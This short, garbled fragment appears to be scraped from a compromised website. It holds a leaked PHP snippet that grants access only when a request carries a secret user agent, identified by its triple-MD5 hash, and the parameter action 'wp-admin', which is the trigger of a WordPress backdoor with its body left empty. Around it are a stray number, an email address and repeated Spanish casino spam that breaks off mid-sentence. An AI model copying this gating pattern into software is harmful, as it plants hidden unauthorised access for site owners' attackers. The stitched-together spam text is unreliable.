
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Como Puedo Ganar En
Las Maquinas De Casinos
Como Puedo Ganar En
Las Maquinas De Casinos
Los concursos de tarifas más bajas pueden parecer